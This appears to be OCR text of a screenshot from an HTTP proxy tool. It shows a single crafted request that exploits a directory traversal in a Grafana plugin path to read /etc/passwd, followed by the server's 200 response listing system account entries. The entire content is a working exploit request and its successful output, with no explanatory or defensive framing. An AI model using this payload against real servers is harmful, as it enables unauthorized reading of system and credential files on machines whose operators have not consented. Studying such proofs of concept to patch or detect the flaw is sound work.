 Pretty
\n
Actions
1 GET /public/plugins/grafana-clock-panel/../../../../../../etc/passwd HTTP/1.1
2 Host:
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13
14
Pretty 原始 Render
\n
Actions
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 2288
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Sun, 05 Dec 2021 11:02:04 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Tue, 07 Dec 2021 07:44:56 GMT
13 Connection: close
14 Strict-Transport-Security: max-age=31536000; includeSubDomains
15 Referrer-Policy: no-referrer
16
17 root:x:0:0:root:/root:/bin/bash
18 bin:x:1:1:bin:/bin:/sbin/nologin
19 daemon:x:2:2:daemon:/sbin:/sbin/nologin
20 adm:x:3:4:adm:/var/adm:/sbin/nologin
21 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
22 sync:x:5:0:sync:/sbin:/bin/sync
23 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
24 halt:x:7:0:halt:/sbin:/sbin/halt
25 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin